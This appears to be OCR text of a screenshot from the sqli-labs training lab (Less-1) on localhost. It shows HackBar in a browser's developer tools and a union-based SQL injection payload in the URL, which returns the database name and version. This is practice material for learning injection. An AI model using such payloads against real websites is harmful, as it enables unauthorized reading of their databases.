 Welcome Dhakkan
Your Login name:security
Your Password:5.5.53
SQLI DUMB SER
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://127.0.0.1/sqlilabs/Less-1/
?id=-1' union select 1,database(),version() --+